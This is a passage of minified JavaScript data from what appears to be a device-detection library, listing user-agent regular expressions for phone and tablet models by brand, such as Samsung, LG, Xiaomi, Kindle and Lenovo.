-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ 